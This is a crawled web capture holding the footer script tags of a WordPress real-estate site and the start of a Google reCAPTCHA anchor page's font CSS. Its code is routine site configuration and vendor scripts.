<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=55xpl12xnwgg
body_size: 49549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
